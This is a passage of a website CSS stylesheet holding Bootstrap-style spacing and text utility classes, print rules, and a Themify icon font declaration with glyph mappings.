}.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" 